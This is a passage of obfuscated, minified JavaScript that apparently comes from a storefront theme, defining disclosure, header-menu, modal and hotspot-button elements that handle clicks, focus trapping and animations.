_0x28ed8b(_0xf88e57-68,_0x567d64,_0x567d64-290,_0xf88e57-468)}function _0x5e9c52(_0xf2a7d9,_0x6d0601,_0x2e7b9f,_0x434f62){return _0xcfc1fc(_0x6d0601- -35,_0xf2a7d9,_0x2e7b9f-105,_0x434f62-407)}var _0x3caa4c=_0xc00b36;this[_0x5e9c52(2996,2176,1547,3041)]||=this[_0x5e9c52(228,1839,2534,3556)][_0x5e9c52(463,1509,-314,474)+_0x3ec4ea(818,1445,2433,2071)](),this[_0x5e9c52(2993,4861,5257,3777)+_0x5e9c52(4762,3837,4806,2710)].hasAttribute(_0x3caa4c[_0x3ec4ea(1095,1907,1889,806)])?this[_0x5e9c52(2976,2176,622,1382)][_0x3ec4ea(3122,4547,3021,1278)](_0x122436=>_0x122436.play()):this.animations.forEach(_0x54c5f3=>_0x54c5f3[_0x3ec4ea(3860,1937,4042,3363)]())}[_0x28ed8b(4663,3572,3853,3046)](){var _0x4f70a4={};_0x4f70a4.UiFNQ=_0x813ee7(4818,3132,2971,3507),_0x4f70a4.GzZIu=_0x1d581a(4313,5828,5231,3828);var _0x3689e5=_0x4f70a4;function _0x813ee7(_0x3772e8,_0x10e535,_0x1fa1a2,_0x38560e){return _0x28ed8b(_0x3772e8-278,_0x10e535,_0x1fa1a2-483,_0x1fa1a2- -635)}function _0x1d581a(_0x4a07da,_0x433850,_0x3f5a6d,_0x16a4ed){return _0xcfc1fc(_0x16a4ed-37,_0x433850,_0x3f5a6d-261,_0x16a4ed-404)}this[_0x1d581a(5192,5743,5560,4933)+_0x813ee7(1539,3682,2294,3877)][_0x1d581a(3915,5430,3391,4661)+"ibute"](_0x3689e5[_0x813ee7(-1331,1145,414,529)]),this[_0x813ee7(5266,1682,3318,1600)+"sToggle"]["querySelec"+_0x1d581a(3554,1793,3628,2080)](_0x3689e5[_0x813ee7(47,3017,1565,3155)])[_0x813ee7(-1470,146,-178,-1636)+"te"]("aria-expan"+_0x813ee7(1063,2288,1802,24),!1)}}customElements[_0x28ed8b(2008,4,-118,1488)](_0x28ed8b(26,1146,-196,476)+_0xcfc1fc(2427,1652,1891,2502),DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){function _0x2c2d3b(_0x14f61e,_0x462075,_0x37d179,_0x590c78){return _0xcfc1fc(_0x14f61e- -1531,_0x590c78,_0x37d179-67,_0x590c78-25)}super();function _0x1528a0(_0x463616,_0x3e341d,_0x42396c,_0x440543){return _0xcfc1fc(_0x463616-218,_0x42396c,_0x42396c-32,_0x440543-465)}this[_0x1528a0(2697,1693,828,3871)]=document["querySelec"+_0x2c2d3b(512,796,-1381,29)](_0x2c2d3b(382,2143,-429,1776)+_0x2c2d3b(3201,3801,1918,1167))}[_0x28ed8b(-1066,1295,307,845)](){function _0xf9c5ba(_0x3b32b3,_0x2c0277,_0x413b0b,_0x5acc1c){return _0x28ed8b(_0x3b32b3-272,_0x3b32b3,_0x413b0b-143,_0x413b0b-939)}var _0x3d804f={};_0x3d804f[_0x456448(6187,5244,4520,4115)]=_0x456448(3601,1177,3140,3440),_0x3d804f[_0x456448(2286,2973,2185,3752)]="--header-bottom-posi"+_0xf9c5ba(4416,5669,4741,3491)+"op",_0x3d804f[_0xf9c5ba(2818,211,1147,1687)]=_0xf9c5ba(3712,2864,1980,3895);function _0x456448(_0xf7ecfa,_0x2d01ea,_0x3db77a,_0x580905){return _0xcfc1fc(_0x3db77a- -418,_0x580905,_0x3db77a-89,_0x580905-364)}_0x3d804f[_0x456448(3954,2855,3507,4872)]=_0xf9c5ba(5989,3865,4852,5782);var _0xf4b280=_0x3d804f;this[_0xf9c5ba(564,999,2475,1869)]&&(this.header[_0x456448(-584,2978,1422,2950)+"e"]=this[_0xf9c5ba(5954,4584,4892,6293)+"sToggle"][_0xf9c5ba(3116,6259,4545,3158)],document[_0xf9c5ba(5196,4559,3917,5359)+_0xf9c5ba(25,1359,1600,2251)][_0x456448(4830,6572,4658,3638)][_0xf9c5ba(6986,3870,5041,4176)+_0xf9c5ba(3854,1602,2882,2558)](_0xf4b280[_0x456448(2939,1486,2185,779)])===""&&(_0xf4b280[_0xf9c5ba(392,2835,1147,2398)]!==_0xf4b280.vYGIB?document[_0xf9c5ba(2157,2531,3917,4771)+_0x456448(298,3105,1186,-634)][_0x456448(6507,3694,4658,4496)][_0xf9c5ba(3475,1383,2720,2720)+"y"](_0xf4b280[_0x456448(1476,2371,2185,837)],Math.floor(this[_0x456448(2944,1299,2061,984)][_0xf9c5ba(2099,5758,4053,2535)+_0xf9c5ba(1374,409,2174,2097)+"t"]()[_0x456448(3565,5231,3925,4376)])+"px"):_0x4a2c11[_0xf9c5ba(-622,2834,1396,3235)+"te"](_0xf4b280[_0xf9c5ba(6942,6061,4934,6868)],"")))}}customElements.define(_0xcfc1fc(4594,4789,5145,4848)+"u",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){function _0x191b65(_0x6f77cd,_0x133481,_0x44d2d8,_0x56b37f){return _0x28ed8b(_0x6f77cd-156,_0x6f77cd,_0x44d2d8-87,_0x44d2d8-34)}var _0x2340bf={};_0x2340bf.EhQPK="role",_0x2340bf.JtLyR=_0x191b65(2487,477,1216,790),_0x2340bf.yKbpZ="keyup",_0x2340bf[_0x519152(4539,5133,4734,3960)]=_0x191b65(4682,3523,2821,816)+'e="button"]',_0x2340bf[_0x519152(4610,6004,5107,4601)]=_0x519152(2589,3640,3821,4241);var _0x181004=_0x2340bf;function _0x519152(_0x1d7ee8,_0x13df83,_0x1bf48b,_0x40721a){return _0x28ed8b(_0x1d7ee8-6,_0x13df83,_0x1bf48b-213,_0x1bf48b-973)}for(var _0x1b98e4=("2|3|6|1|4|"+_0x191b65(3436,1800,3227,1706))[_0x519152(6154,5299,5087,6485)]("|"),_0x3370f2=-1338+3391*1+1*-2053;;){switch(_0x1b98e4[_0x3370f2++]){case"0":this[_0x191b65(2183,1671,1451,1960)+_0x191b65(3934,2263,3283,1433)][_0x519152(847,2131,1430,2877)+"te"](_0x181004[_0x191b65(4241,2853,3769,4894)],_0x181004[_0x191b65(3291,2448,2723,2877)]);continue;case"1":this[_0x519152(4462,2668,4114,3247)+"tainer"][_0x191b65(3419,3302,2814,2182)+"stener"](_0x181004[_0x191b65(1709,2344,618,1855)],_0x1b8e0b=>_0x1b8e0b[_0x519152(3115,5376,4575,3879)][_0x519152(2328,1861,3255,3374)+"e"]()==="ESCAPE"&&this[_0x191b65(1788,1642,3080,3676)]());continue;case"2":super();continue;case"3":this[_0x191b65(4078,2460,3175,1838)+_0x191b65(927,-739,537,1426)]=this[_0x519152(1150,3432,2579,2521)+_0x519152(1485,1457,2073,2769)](_0x519152(4774,6877,4991,4141));continue;case"4":this.summaryToggle[_0x519152(2376,3670,3753,5556)+_0x519152(5845,6450,5027,4016)]("click",this[_0x191b65(2624,2476,2835,1959)+_0x519152(3235,5687,4343,2657)][_0x191b65(2159,1520,2769,3466)](this));continue;case"5":this[_0x519152(2540,1453,2579,4455)+"tor"](_0x181004.UpmJy)[_0x191b65(3289,2927,2814,3194)+_0x191b65(2174,5295,4088,3781)](_0x191b65(3153,1503,2817,1647),this[_0x519152(4456,5688,4019,2327)][_0x191b65(3452,1820,2769,1499)](this));continue;case"6":this[_0x191b65(481,-541,1451,1472)+_0x191b65(2594,2410,3283,2957)]=this[_0x191b65(-133,3601,1640,2909)+"tor"](_0x181004[_0x191b65(2885,5003,4168,5536)]);continue}break}}[_0xcfc1fc(2720,1441,4190,992)](){function _0x23687e(_0x17095a,_0x5a3bbe,_0x129bea,_0x29a3ec){return _0x28ed8b(_0x17095a-327,_0x29a3ec,_0x129bea-436,_0x5a3bbe- -325)}function _0x2f85cf(_0xd9e25f,_0x146169,_0x391522,_0x8bab54){return _0xcfc1fc(_0x8bab54- -971,_0xd9e25f,_0x391522-105,_0x8bab54-302)}return this[_0x23687e(4260,2816,1305,4678)+_0x2f85cf(-511,2145,965,475)].hasAttribute(_0x2f85cf(3187,3799,5247,3578))}[_0xcfc1fc(3744,2039,5628,4046)+"lick"](_0x480c51){function _0x54998f(_0x42cc60,_0x257359,_0x418fc9,_0x2e6463){return _0xcfc1fc(_0x42cc60- -826,_0x257359,_0x418fc9-62,_0x2e6463-221)}function _0x225fc8(_0xd37f78,_0x574f79,_0x4bd8d7,_0x2ed4cf){return _0xcfc1fc(_0x4bd8d7- -175,_0x2ed4cf,_0x4bd8d7-44,_0x2ed4cf-383)}var _0x1a578a={};_0x1a578a.cvFxj="details";var _0x3682ad=_0x1a578a;_0x480c51["preventDef"+_0x54998f(775,1145,2512,-39)](),_0x480c51[_0x54998f(2794,1540,4606,3704)][_0x54998f(481,1693,1650,419)](_0x3682ad[_0x225fc8(6160,5042,4326,2526)])[_0x54998f(3207,3742,3255,4863)+"te"](_0x225fc8(5209,5760,4374,5973))?this[_0x54998f(3163,2598,1339,2736)]():this[_0x54998f(3723,3823,4082,2657)](_0x480c51)}[_0x28ed8b(1828,2657,3134,1416)+"k"](_0x540426){function _0x6d94fd(_0x5cfa5d,_0x1f4827,_0x194f49,_0x567f3a){return _0x28ed8b(_0x5cfa5d-241,_0x567f3a,_0x194f49-1,_0x194f49-397)}var _0x2b0078={};_0x2b0078.sfKGS=_0x6d94fd(2235,854,1977,4010)+_0x114ee6(3347,4542,6401,3712);var _0x2e0608=_0x2b0078;function _0x114ee6(_0x51dee0,_0x614045,_0x561590,_0x4f406f){return _0x28ed8b(_0x51dee0-85,_0x561590,_0x561590-206,_0x614045-979)}(!this[_0x6d94fd(1492,1312,1969,338)](_0x540426[_0x114ee6(1690,3656,1784,3929)])||_0x540426[_0x114ee6(5063,3656,3495,4457)][_0x6d94fd(3164,2308,1950,1537)][_0x114ee6(633,2551,871,3095)](_0x2e0608[_0x114ee6(-86,1283,1634,1659)]))&&this[_0x6d94fd(1704,5376,3443,3872)](!1)}[_0xcfc1fc(4549,5596,4293,3902)](_0xf50ace){function _0x559da1(_0xe1a439,_0x2a5203,_0x503d43,_0x285522){return _0xcfc1fc(_0xe1a439- -667,_0x2a5203,_0x503d43-29,_0x285522-404)}var _0x129fd8={oukcY:_0x5cfb17(5211,3321,5456,6857),Bkhqk:_0x5cfb17(3976,5939,4078,5290),MateR:function(_0x47dd5f,_0x236963){return _0x47dd5f==_0x236963},EsvfA:"function",VvEhQ:function(_0x5cafca,_0x3adc41,_0x5367e2){return _0x5cafca(_0x3adc41,_0x5367e2)},McOhd:_0x559da1(2673,1917,4374,1646)+_0x5cfb17(5322,5081,5095,5303),gUtGy:_0x5cfb17(4388,5644,4826,3036)+'[type="hidden"])'};this["onBodyClic"+_0x559da1(600,2222,-632,-777)]=this[_0x5cfb17(2609,1930,2433,4136)+_0x5cfb17(1517,295,1792,1606)]||this[_0x5cfb17(2609,3010,2848,2055)+"k"][_0x559da1(3011,4077,3645,3420)](this),_0xf50ace.target[_0x5cfb17(1557,2801,1218,-311)](_0x129fd8[_0x559da1(2325,603,3254,4296)])[_0x5cfb17(1650,180,75,2556)+"te"](_0x559da1(3882,2708,2968,3723),!0),document[_0x559da1(2275,545,1042,1067)][_0x5cfb17(3973,4424,4043,5542)+"stener"](_0x129fd8.Bkhqk,this["onBodyClic"+_0x559da1(600,2260,1004,734)]);function _0x5cfb17(_0x2a37c0,_0x21d262,_0x4b678a,_0x48428f){return _0xcfc1fc(_0x2a37c0-250,_0x4b678a,_0x4b678a-466,_0x48428f-29)}document[_0x5cfb17(3192,4027,3919,3738)][_0x5cfb17(2746,4320,3988,944)][_0x5cfb17(3833,3681,2677,3612)](_0x5cfb17(4165,5841,5534,2427)+_0x559da1(1e3,-911,-428,2181)),_0x129fd8[_0x559da1(4199,3378,3871,6179)](typeof trapFocus,_0x129fd8[_0x5cfb17(4419,5300,4201,2947)])&&_0x129fd8.VvEhQ(trapFocus,this.detailsContainer["querySelec"+_0x5cfb17(2293,2810,3461,2283)](_0x129fd8[_0x5cfb17(3711,2169,5701,1674)]),this[_0x5cfb17(4334,6039,4124,5752)+"tainer"][_0x5cfb17(2799,1030,3674,2142)+_0x559da1(1376,2275,1849,2840)](_0x129fd8[_0x559da1(916,-754,2820,-1099)]))}close(_0x1276b9=!0){function _0x3076b1(_0x390594,_0x1bac19,_0x3aed7d,_0x54719b){return _0x28ed8b(_0x390594-80,_0x54719b,_0x3aed7d-294,_0x1bac19-466)}var _0x136386={qRUOY:function(_0x4fa3b4,_0x57e0fc){return _0x4fa3b4<_0x57e0fc},paMIl:function(_0x5be8f7,_0x17d3d7){return _0x5be8f7+_0x17d3d7},tOzEN:function(_0x2ce44b,_0x3385d2){return _0x2ce44b+_0x3385d2},PtQul:function(_0x3ab0b8,_0x553ff8){return _0x3ab0b8!==_0x553ff8},IOvQq:_0x3076b1(4836,3818,3098,2081),SRDPi:_0x164878(2076,651,1167,1579),ymdkm:function(_0x3f651f,_0x390ff7){return _0x3f651f(_0x390ff7)},SgpPX:_0x164878(4246,4072,4951,4567),gQfQi:_0x164878(5523,2522,4556,3933)+_0x3076b1(-832,1190,-82,2176)};function _0x164878(_0x23f357,_0x1e6121,_0x53e497,_0x2ad003){return _0xcfc1fc(_0x2ad003-18,_0x53e497,_0x53e497-500,_0x2ad003-474)}if(typeof removeTrapFocus=="function")if(_0x136386[_0x164878(3201,3235,1466,2812)](_0x136386[_0x3076b1(136,1535,2012,315)],_0x136386[_0x3076b1(2614,4408,3041,3680)]))_0x136386[_0x164878(1365,804,2118,2663)](removeTrapFocus,_0x1276b9?this[_0x3076b1(2757,1883,3419,3549)+_0x3076b1(3405,3715,4813,2602)]:null);else return _0x136386[_0x164878(-351,917,988,1066)](_0x4f5973,7463+1*7396+-14849)?_0x136386.paMIl("0",_0xc29f20):_0x136386.tOzEN("",_0x4cd5e7);this[_0x164878(2589,4735,4449,4102)+_0x164878(2790,2871,-238,1464)]["removeAttr"+_0x3076b1(2356,1826,1990,1831)](_0x136386[_0x3076b1(3547,3528,3394,5380)]),document[_0x3076b1(2782,2465,4046,787)][_0x3076b1(4994,4355,6001,4194)+_0x164878(5758,3717,4919,5026)](_0x164878(2083,4768,5773,3744),this[_0x3076b1(1715,1882,3853,3565)+_0x3076b1(776,790,2526,2525)]),document[_0x3076b1(3475,2465,1942,3135)][_0x164878(1784,3239,818,2514)].remove(_0x136386[_0x3076b1(4952,3609,2098,2844)])}}customElements[_0xcfc1fc(2431,4321,714,3534)](_0xcfc1fc(3341,2064,5320,4323)+_0xcfc1fc(1238,1097,3050,222),DetailsModal);function _0x28ed8b(_0x19eebb,_0x55238c,_0x4c0aaf,_0x58c921){return _0x1d57(_0x58c921- -318,_0x55238c)}let hotspotButtons=[];function registerHotspotButton(_0x166189){hotspotButtons.push(_0x166189)}function unregisterHotspotButton(_0x1b5bbb){var _0x2b6606={};_0x2b6606[_0x3e236a(1053,213,1183,1931)]=function(_0x15149a,_0x569abd){return _0x15149a>_0x569abd},_0x2b6606[_0x3e236a(1479,3130,1866,1383)]=function(_0x2749d9,_0x33e194){return _0x2749d9<_0x33e194},_0x2b6606[_0x3e236a(1549,1246,1203,29)]=function(_0x4ecaaf,_0x583e32){return _0x4ecaaf!==_0x583e32};function _0x3e236a(_0x390272,_0x31f66e,_0x450701,_0x33b0ac){return _0xcfc1fc(_0x31f66e- -1177,_0x33b0ac,_0x450701-402,_0x33b0ac-195)}_0x2b6606.rotuw=function(_0x27a3f8,_0x5961a1){return _0x27a3f8!==_0x5961a1},_0x2b6606[_0x3118(5159,5739,3990,3984)]=_0x3118(-832,41,711,-318);function _0x3118(_0x34b545,_0x142789,_0x22adc7,_0x2f0f11){return _0x28ed8b(_0x34b545-345,_0x34b545,_0x22adc7-108,_0x22adc7-224)}_0x2b6606[_0x3118(242,1057,960,860)]=_0x3e236a(3775,2717,1188,3938);var _0x2462c7=_0x2b6606;let _0x54a9fa=hotspotButtons[_0x3118(4372,1193,2502,4520)](_0x1b5bbb);if(_0x2462c7.PfHkK(_0x54a9fa,-(-23*309+10*-445+2*5779)))if(_0x2462c7[_0x3e236a(3686,3504,4518,2850)](_0x2462c7.gqpXG,_0x2462c7[_0x3118(-927,2668,960,1694)]))hotspotButtons.splice(_0x54a9fa,-5791*1+4215+1577);else return+_0x2462c7[_0x3e236a(2252,213,1051,912)](_0x56cd91,-2832+-8*-354)-+_0x2462c7[_0x3e236a(5072,3130,4972,1838)](_0x9d266,7*-509+-6904*-1+-257*13)}document[_0xcfc1fc(3723,3175,2393,2567)+"stener"](_0x28ed8b(2068,2989,395,1523),function(_0x5a75de){function _0x399447(_0x5e9a87,_0xa95c0b,_0x5dd20a,_0x2f4d38){return _0x28ed8b(_0x5e9a87-394,_0x5e9a87,_0x5dd20a-44,_0x5dd20a- -449)}function _0x2ff6ce(_0x134162,_0x1f5dc1,_0x192994,_0x10d692){return _0xcfc1fc(_0x1f5dc1- -1214,_0x134162,_0x192994-334,_0x10d692-181)}var _0x275f06={};_0x275f06[_0x2ff6ce(-550,1064,223,2199)]=function(_0x1f1e1e,_0xce4f6){return _0x1f1e1e===_0xce4f6},_0x275f06[_0x2ff6ce(2971,1626,1987,3108)]=_0x2ff6ce(-242,1380,2080,1613);var _0x3fdffa=_0x275f06;for(let _0x2ce0b3 of hotspotButtons)_0x3fdffa[_0x399447(2444,-689,886,450)](_0x2ce0b3[_0x399447(2321,2230,2778,2171)][_0x2ff6ce(1543,3335,1337,4171)],_0x3fdffa.gugcY)&&!_0x2ce0b3.contains(_0x5a75de[_0x2ff6ce(1111,2406,2745,1751)])&&_0x2ce0b3.closeModal()});class HotspotButton extends HTMLElement{constructor(){var _0xa23d53={};_0xa23d53[_0x1828b4(4151,2635,2667,4430)]=_0x2b1e25(280,-20,1825,-226),_0xa23d53[_0x2b1e25(3317,3895,2483,1339)]=_0x1828b4(2744,3934,2194,459)+"tn",_0xa23d53[_0x2b1e25(3450,1626,2402,1414)]=_0x2b1e25(2799,4634,876,4738)+_0x2b1e25(632,-270,-1150,488),_0xa23d53[_0x1828b4(-1578,-523,-38,-1056)]=_0x2b1e25(2771,813,809,4492),_0xa23d53[_0x2b1e25(3724,4758,5391,2275)]=function(_0xc344a6,_0x71f90){return _0xc344a6===_0x71f90},_0xa23d53[_0x1828b4(523,442,869,888)]=_0x1828b4(-168,-1198,472,1646),_0xa23d53[_0x1828b4(-589,229,1231,3222)]="(hover: ho"+_0x1828b4(3260,2587,1326,53),_0xa23d53[_0x2b1e25(501,-1138,2515,1776)]=_0x2b1e25(3202,3694,1295,2859)+_0x2b1e25(945,-854,1884,1661),_0xa23d53.uuFIh=function(_0x28846d,_0x290823){return _0x28846d!==_0x290823},_0xa23d53[_0x2b1e25(3386,4697,2180,3329)]=_0x2b1e25(1251,2434,603,1085),_0xa23d53[_0x1828b4(3027,3946,2354,2917)]=_0x2b1e25(3718,5547,3512,5043),_0xa23d53.SMepb=_0x2b1e25(120,-255,156,-1778),_0xa23d53[_0x2b1e25(1671,-195,2252,1586)]=_0x2b1e25(2030,2472,499,841);var _0x425667=_0xa23d53;function _0x1828b4(_0x3609a5,_0x3f1db2,_0x344825,_0x33984c){return _0xcfc1fc(_0x344825- -1238,_0x33984c,_0x344825-455,_0x33984c-373)}super(),this[_0x2b1e25(1170,-870,2386,568)]=this[_0x2b1e25(1594,-338,3432,-314)+_0x2b1e25(1088,2429,-800,2313)](_0x425667[_0x1828b4(3373,2818,3034,4479)]),this[_0x1828b4(-1071,-1355,636,713)]=this[_0x1828b4(2152,2840,1311,-312)+_0x2b1e25(1088,-796,2880,2638)](_0x1828b4(3951,2805,3305,3099)+_0x2b1e25(919,1485,87,568)),this[_0x1828b4(3470,91,2090,2676)]=this[_0x1828b4(3350,3140,2932,1338)][_0x2b1e25(2373,3791,3569,1974)];function _0x2b1e25(_0x1db0b6,_0x20e702,_0x50221b,_0x4756f0){return _0xcfc1fc(_0x1db0b6- -955,_0x50221b,_0x50221b-423,_0x4756f0-157)}this[_0x2b1e25(1764,1002,2978,-66)]=this.dataset[_0x2b1e25(1764,3659,816,2426)],this[_0x1828b4(1973,961,1241,-418)]=document[_0x1828b4(1738,1168,1311,2900)+"tor"](_0x425667.DZauK),this.stickyHeader=document[_0x2b1e25(1594,2153,2051,2251)+_0x2b1e25(1088,-614,1962,-390)]("sticky-header"),this.mobileOverlay=this["querySelec"+_0x2b1e25(1088,411,2720,1942)](_0x1828b4(1703,1070,759,1082)+_0x2b1e25(1758,-64,3308,2254)),this[_0x2b1e25(1170,-353,2223,575)][_0x1828b4(1787,3584,2485,1213)+"stener"](_0x425667.hhfVR,this.toggleModal[_0x2b1e25(2723,4739,3680,2101)](this)),_0x425667[_0x2b1e25(3724,4924,1790,2591)](this[_0x2b1e25(1764,2591,2450,1096)],_0x425667[_0x1828b4(-429,1663,869,1275)])&&window[_0x2b1e25(260,-235,915,-1341)](_0x425667.oJMDE).matches&&window[_0x2b1e25(260,-1715,1501,-605)](_0x425667[_0x1828b4(-1439,1945,218,-228)])[_0x2b1e25(876,22,1706,-717)]&&(_0x425667[_0x1828b4(2273,2381,2509,2312)](_0x1828b4(396,1068,2e3,3628),_0x425667.IIRRE)?(this[_0x2b1e25(1170,-197,-784,1424)].addEventListener(_0x425667[_0x1828b4(4339,2415,2354,2684)],this[_0x1828b4(-975,1067,-134,228)][_0x2b1e25(2723,3429,4290,3979)](this)),this.button["addEventLi"+_0x1828b4(3568,2613,3759,2666)](_0x2b1e25(120,1736,-1371,911),this[_0x2b1e25(3093,2888,1469,3729)+_0x2b1e25(2513,2103,4533,1724)+_0x1828b4(2115,713,2343,1336)][_0x2b1e25(2723,2676,2209,3374)](this)),this[_0x2b1e25(919,-509,1308,685)][_0x1828b4(1107,2412,2485,2775)+"stener"](_0x425667[_0x2b1e25(2637,4409,3929,4543)],this[_0x2b1e25(2681,4379,670,4219)+_0x1828b4(1005,2731,2293,1015)+"ve"].bind(this)),this[_0x1828b4(-887,352,636,-351)][_0x2b1e25(2768,1391,3724,2100)+_0x1828b4(4971,3293,3759,2919)](_0x425667[_0x2b1e25(3207,4541,1584,4521)],this[_0x1828b4(3713,4742,2810,3330)+_0x1828b4(4033,3782,2230,2988)+_0x1828b4(2946,3691,2343,3538)][_0x2b1e25(2723,3248,1036,4756)](this))):(_0x2953e3[_0x2b1e25(2642,4031,3540,673)](_0x727410=>_0x727410[_0x2b1e25(1541,1947,2296,3382)][_0x2b1e25(2435,4401,2121,1173)]("is-instant"+_0x1828b4(4092,1646,2380,1639))),_0x24e349[_0x1828b4(3116,1952,1258,984)][_0x2b1e25(2628,1226,1064,3143)](_0x1828b4(1841,3912,3434,3761)+_0x2b1e25(2663,4530,766,3319)),this["setActiveS"+_0x1828b4(1242,3211,1268,1050)](_0x1d0395))),this[_0x2b1e25(2748,2034,2050,3896)+_0x2b1e25(3551,3512,5328,4328)]&&(_0x425667[_0x2b1e25(2792,1543,3168,3816)](_0x425667.oEUfA,"suXUc")?this[_0x2b1e25(2748,1348,1146,4345)+_0x2b1e25(3551,5233,3225,4268)][_0x1828b4(944,3481,2485,1886)+_0x2b1e25(4042,5243,5282,4300)](_0x425667[_0x2b1e25(245,408,-192,-1353)],this[_0x2b1e25(3146,4385,2766,4196)][_0x2b1e25(2723,3716,4641,3343)](this)):_0x1a60e5[_0x2be9df][_0x2b1e25(4121,5758,3003,3804)][_0x1828b4(754,-890,-133,-350)]=_0x425667[_0x1828b4(4611,862,2667,1271)])}[_0x28ed8b(3880,1902,2324,3105)+_0xcfc1fc(3468,4715,5243,3404)+"ave"](){function _0x42bab3(_0x2c50c3,_0x3eb14e,_0x4d4267,_0x38f689){return _0x28ed8b(_0x2c50c3-332,_0x38f689,_0x4d4267-493,_0x4d4267-677)}var _0x5d966a={YSYiz:function(_0x1f925a,_0x1a3e12,_0x831f0,_0x455e80){return _0x1f925a(_0x1a3e12,_0x831f0,_0x455e80)},jogQF:function(_0x172b13,_0x410769,_0x43225b){return _0x172b13(_0x410769,_0x43225b)},efzHl:_0x42bab3(1776,1830,2243,703),dksAm:_0x111cb6(2613,4126,4454,5010),lUuRD:_0x111cb6(2009,3997,5126,5096)+_0x111cb6(1219,1421,299,2065)+"|9",naSEA:function(_0x3440d7,_0x199986,_0x3bb0fa,_0x58f48d){return _0x3440d7(_0x199986,_0x3bb0fa,_0x58f48d)},igPbc:_0x42bab3(3807,1841,3215,3085),TDdAR:function(_0x523a8f,_0x399092,_0x324b26,_0x51addb){return _0x523a8f(_0x399092,_0x324b26,_0x51addb)},DEQYW:_0x111cb6(124,1868,2746,3894),zCZsY:function(_0x3d4db6,_0xa50c40){return _0x3d4db6+_0xa50c40},cRIvk:function(_0x4a30c2,_0x10ea41){return _0x4a30c2(_0x10ea41)},rEaTm:function(_0x21da6d,_0x276464){return _0x21da6d/_0x276464},JAXNI:function(_0x52909c,_0x373819){return _0x52909c<_0x373819},zvFwr:_0x42bab3(3444,5069,3497,3739)+_0x42bab3(4195,2699,3505,3784)+"6|1|0",tomfO:function(_0xa22219,_0x358500,_0x3bb1c2,_0x2322c7){return _0xa22219(_0x358500,_0x3bb1c2,_0x2322c7)},wdlBp:function(_0x3c9a2b){return _0x3c9a2b()},RZfGz:function(_0x47bd21,_0x471eae){return _0x47bd21>_0x471eae},fTgPQ:_0x111cb6(2017,2351,1642,4054),rqYeH:function(_0x35c065,_0x4d5421){return _0x35c065===_0x4d5421},lxxss:"vAJme",NlDIB:_0x111cb6(4101,4282,3799,5897),Ohruc:function(_0x224728,_0xfb2500){return _0x224728===_0xfb2500},TojzS:_0x111cb6(583,867,-859,2380),bQQTO:function(_0x573e5f,_0x42293b,_0x192054){return _0x573e5f(_0x42293b,_0x192054)}};this["checkingMo"+_0x111cb6(3811,3157,2250,1726)]=!0;function _0x111cb6(_0x43e1da,_0x34c6ce,_0x27203f,_0x5d6536){return _0x28ed8b(_0x43e1da-356,_0x5d6536,_0x27203f-384,_0x34c6ce-590)}_0x5d966a.bQQTO(setTimeout,()=>{function _0x52d09f(_0x232d4b,_0x2d3b90,_0x35e926,_0x36de4a){return _0x111cb6(_0x232d4b-329,_0x36de4a-616,_0x35e926-267,_0x2d3b90)}var _0xac5404={SwuFT:function(_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff){function _0x328998(_0x18f426,_0x3547f1,_0x166b28,_0x2090aa){return _0x1d57(_0x166b28- -850,_0x2090aa)}return _0x5d966a[_0x328998(-1611,181,-198,1349)](_0x6fbfb0,_0x2a47e9,_0x21fd35,_0x2e3fff)},JeGOZ:function(_0x2041c5,_0x2f05c1){return _0x2041c5&&_0x2f05c1},gPlVH:function(_0x5a83aa,_0x3dc152,_0x24c0fc){function _0x5031c8(_0x4ced35,_0x29d595,_0x704ad1,_0x59f4de){return _0x1d57(_0x4ced35- -900,_0x29d595)}return _0x5d966a[_0x5031c8(103,1091,673,-1085)](_0x5a83aa,_0x3dc152,_0x24c0fc)},LqrUq:_0x5d966a[_0x52d09f(625,1711,927,2526)],PmLOA:_0x5d966a[_0x52d09f(3109,263,1032,1766)],BUpNU:_0x5d966a[_0x30fd34(4678,4736,3410,2248)],fjzUc:function(_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4){function _0x1a2828(_0x19756b,_0x53b9d1,_0x5e4333,_0x4ada69){return _0x30fd34(_0x19756b-219,_0x19756b,_0x53b9d1-767,_0x4ada69-123)}return _0x5d966a[_0x1a2828(2625,1696,1171,825)](_0x44a3bc,_0x27edf1,_0x4cedf8,_0x5551d4)},HfROi:_0x52d09f(4152,4378,2471,3592),xhSwS:_0x5d966a.igPbc,KqXlR:function(_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053){function _0x58b194(_0x5860ba,_0x119c5d,_0x58f4b8,_0x39b702){return _0x52d09f(_0x5860ba-425,_0x58f4b8,_0x58f4b8-270,_0x5860ba- -1159)}return _0x5d966a[_0x58b194(4154,3952,2695,4683)](_0x1dfaad,_0xc5d1bd,_0x476fd4,_0x589053)},CUGXC:_0x5d966a.DEQYW,owEOR:function(_0x31b075,_0x5132dd){return _0x5d966a.zCZsY(_0x31b075,_0x5132dd)},SkTNO:function(_0x39c8ab){return _0x39c8ab()},PECSz:function(_0x508f1d,_0x1bf909,_0x3596dc,_0xa45437){return _0x508f1d(_0x1bf909,_0x3596dc,_0xa45437)},qRBtm:function(_0x16ce30,_0xa81e5f){return _0x5d966a.cRIvk(_0x16ce30,_0xa81e5f)},IHjjU:function(_0x24d4af,_0x2414aa){function _0x42c1da(_0xdcddfd,_0x1fc1b6,_0x22aaca,_0xfe5051){return _0x30fd34(_0xdcddfd-83,_0xdcddfd,_0xfe5051- -1020,_0xfe5051-183)}return _0x5d966a[_0x42c1da(3976,4891,2279,3345)](_0x24d4af,_0x2414aa)},RnDlr:function(_0x2a12d2,_0x1a0c49){function _0x3d0f1b(_0x1b4a6b,_0x2b855b,_0x1c81a7,_0x3e19dd){return _0x52d09f(_0x1b4a6b-57,_0x1c81a7,_0x1c81a7-280,_0x3e19dd- -1882)}return _0x5d966a[_0x3d0f1b(1267,3179,1654,2246)](_0x2a12d2,_0x1a0c49)},qqTmT:_0x5d966a[_0x52d09f(6264,4254,5905,4497)],mIUZy:function(_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b){function _0x1e370e(_0x10c9a9,_0x2fcb38,_0x2d24f6,_0x198d48){return _0x52d09f(_0x10c9a9-7,_0x198d48,_0x2d24f6-318,_0x2d24f6- -764)}return _0x5d966a[_0x1e370e(1718,1338,776,2301)](_0xa9748f,_0x5863b6,_0x531fdc,_0x5cad5b)},besXE:function(_0x468903,_0x9cd8e6,_0x564d0e,_0x5e9f46){function _0x34fb10(_0x3ca321,_0x395b5b,_0x2b949e,_0x543bb4){return 